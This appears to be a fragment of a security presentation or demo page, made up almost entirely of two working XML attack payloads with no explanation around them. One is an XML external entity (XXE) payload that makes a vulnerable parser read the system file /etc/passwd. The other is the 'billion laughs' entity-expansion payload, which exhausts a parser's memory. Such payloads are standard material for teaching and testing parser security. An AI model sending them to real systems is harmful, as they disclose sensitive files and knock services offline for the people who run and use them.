 Demos
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<foo>&xxe;</foo>
24
<?xml version="1.0"?> <!DOCTYPE lolz [ <!ENTITY lol "lol"> <!ELEMENT lolz
(#PCDATA)> <!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;"> ]>
<lolz>&lol9;</lolz>
 